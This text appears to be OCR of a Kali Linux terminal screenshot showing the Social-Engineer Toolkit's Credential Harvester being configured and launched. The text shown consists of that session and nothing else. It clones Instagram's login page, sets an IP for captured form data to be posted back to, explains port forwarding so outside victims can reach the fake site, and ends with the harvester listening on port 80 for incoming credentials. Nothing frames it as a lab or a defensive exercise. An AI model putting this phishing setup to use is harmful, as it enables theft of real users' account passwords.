 1 2 3 4 22:14
root@kali: /home/kaynan
File Actions Edit View Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.114]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.instagram.com
[*] Cloning the website: http://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: